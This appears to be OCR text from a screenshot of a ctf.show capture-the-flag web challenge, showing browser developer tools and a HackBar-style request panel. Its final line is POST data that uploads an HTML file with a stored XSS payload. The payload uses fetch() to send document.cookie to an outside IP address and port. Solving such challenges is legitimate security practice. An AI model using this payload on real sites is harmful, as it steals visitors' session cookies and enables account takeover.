 pwn.challenge.ctf.show:28225/visit?link=user/1.html
常用网址 Misc Crypto WP CTF题库 博客 whois 备案查询 IP反查 ip定位 SecWiki-安全
OK
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://pwn.challenge.ctf.show:28225/upload
Split URL
Execute
Post data Referer User Agent Cookies Clear All
name=1.html&content=<script>fetch("http://129.204.60.176:3333/?flag="+document.cookie)</script>